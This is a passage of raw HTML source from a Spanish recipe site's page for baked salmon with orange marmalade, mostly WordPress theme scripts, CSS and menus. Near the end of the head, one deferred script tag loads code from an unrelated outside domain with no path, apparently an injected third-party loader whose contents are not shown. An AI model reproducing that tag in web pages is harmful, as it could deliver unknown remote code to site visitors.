            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/recetas-24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/recetas-24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#418ab7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d3a727e557";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #418ab7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #418ab7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #418ab7 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #418ab7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #418ab7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #418ab7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #418ab7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212020;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #fffcfc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.58);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://recetas-24.com/wp-content/uploads/2020/01/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-image: url('https://recetas-24.com/wp-content/uploads/2020/01/3.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #418ab7;
    }
</style>

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5884905511417635"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://recetas-24.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://recetas-24.com/category/recetas/",
                    "name": "Recetas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://recetas-24.com/2022/11/01/salmon-al-horno-con-mermelada-de-naranjas/",
                    "name": "Salmón al Horno con Mermelada de Naranjas"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" data-rocket-src="https://cloud.swiftstreamhub.com" data-rocket-defer defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-11776 single-format-standard salmon-al-horno-con-mermelada-de-naranjas global-block-template-1 td-newsmag-food single_template_3 white-menu white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-30"><a href="/tag/carnes">Carnes</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#">Recetas</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/tag/tortas">Tortas</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/tag/carne-de-ave">Carne de ave</a></li>
<li id="menu-item-9118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9118"><a href="/tag/verduras">Verduras</a></li>
<li id="menu-item-9119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9119"><a href="/tag/ensaladas">Ensaladas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="1deddc558b3e46901a58e893d2909b59" class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://recetas-24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="18034f462cbae0ba86f77a5f5d211e66" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="038dac2edb31df5d761c009f856a2f78" id="td-outer-wrap">
    
        <div data-rocket-location-hash="0d143f66745d72249f47fcf437b57c2a" class="td-outer-container">
        
            <!--
Header style 7
-->

<div data-rocket-location-hash="8def11b5774b6946a28e85db22a347e8" class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://recetas-24.com/">
			<img width="300" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E" alt="" data-lazy-src="https://recetas-24.com/wp-content/uploads/2020/01/logo-ar.png"/><noscript><img width="300" height="160" src="https://recetas-24.com/wp-content/uploads/2020/01/logo-ar.png" alt=""/></noscript>
			<span class="td-visual-hidden">Recetas</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://recetas-24.com/">
			<img width="272" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" data-lazy-src="https://recetas-24.com/wp-content/uploads/2020/01/logo-other.png"/><noscript><img width="272" height="90" src="https://recetas-24.com/wp-content/uploads/2020/01/logo-other.png" alt=""/></noscript>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://recetas-24.com/">
			<img width="300" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E" alt="" data-lazy-src="https://recetas-24.com/wp-content/uploads/2020/01/logo-ar.png"/><noscript><img width="300" height="160" src="https://recetas-24.com/wp-content/uploads/2020/01/logo-ar.png" alt=""/></noscript>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="/tag/carnes">Carnes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-29"><a href="#">Recetas</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_1_693e5178cfd98 = new tdBlock();
block_td_uid_1_693e5178cfd98.id = "td_uid_1_693e5178cfd98";
block_td_uid_1_693e5178cfd98.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_693e5178cfd98_rand","tdc_css_class":"td_uid_1_693e5178cfd98_rand","tdc_css_class_style":"td_uid_1_693e5178cfd98_rand_style"}';
block_td_uid_1_693e5178cfd98.td_column_number = "3";
block_td_uid_1_693e5178cfd98.block_type = "td_block_mega_menu";
block_td_uid_1_693e5178cfd98.post_count = "5";
block_td_uid_1_693e5178cfd98.found_posts = "7244";
block_td_uid_1_693e5178cfd98.header_color = "";
block_td_uid_1_693e5178cfd98.ajax_pagination_infinite_stop = "";
block_td_uid_1_693e5178cfd98.max_num_pages = "1449";
tdBlocksArray.push(block_td_uid_1_693e5178cfd98);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_693e5178cfd98_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_693e5178cfd98" ><div id=td_uid_1_693e5178cfd98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recetas-24.com/2022/12/31/canelones-de-verduras-con-salsa-cremosa/" rel="bookmark" class="td-image-wrap" title="Canelones de verduras con salsa cremosa"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://recetas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://recetas-24.com/category/recetas/" class="td-post-category">Recetas</a>            </div>

            <div class="item-details">
